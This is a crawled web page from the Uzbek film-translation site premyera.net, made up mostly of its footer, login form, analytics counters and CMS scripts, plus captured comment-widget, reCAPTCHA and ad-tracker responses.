			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/3760-orom-istagan-yuraklar.html","name":"Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Ftarjima-kinolar%2F3760-orom-istagan-yuraklar.html&origin=https%3A%2F%2Fpremyera.net&page_title=Orom%20istagan%20yuraklar%2FTarjima%20kinolar%20Uzbek%20tilida%20%D0%A2%D0%B0%D1%80%D0%B6%D0%B8%D0%BC%D0%B0%20%D0%BA%D0%B8%D0%BD%D0%BE%D0%BB%D0%B0%D1%80%20%D0%8E%D0%B7%D0%B1%D0%B5%D0%BA%20%D1%82%D0%B8%D0%BB%D0%B8%D0%B4%D0%B0%2F%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 2412
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?73" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">Comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-list-empty-wrap">
  <div class="bc-list-empty">Be the first to add a comment</div>
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after=""></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="htc0WOOw" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hj1Yn466sy55X2ZBo_FHnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772804462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.18128810347632007
body_size: 369
content:
{"res":{"adwuid":"697c99020b63214550246854","update":1}}
